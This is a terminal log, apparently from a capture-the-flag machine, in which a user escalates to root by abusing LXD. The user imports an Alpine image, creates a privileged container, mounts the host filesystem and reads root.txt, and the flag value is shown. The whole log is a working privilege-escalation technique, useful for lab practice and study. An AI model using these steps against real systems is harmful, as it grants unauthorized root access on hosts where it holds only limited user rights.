 orestis@brainfuck:/tmp$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz systemd-private-3288804472194ad99d077caf79d16dc3-systemd-timesyncd.service-E8XasT
systemd-private-3288804472194ad99d077caf79d16dc3-dovecot.service-qq5ISr vmware-root
orestis@brainfuck:/tmp$ lxc image import ./alpine-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
.profile
.ssh/
^C
orestis@brainfuck:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
orestis@brainfuck:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Oct 22, 2022 at 12:48pm (UTC) |
orestis@brainfuck:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
orestis@brainfuck:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
orestis@brainfuck:/tmp$ lxc start ignite
orestis@brainfuck:/tmp$ lxc exec ignite /bin/sh
id~ # ls
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root/
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
dcf81acb6c1e7d3545881b9a496daa6e
/mnt/root/root #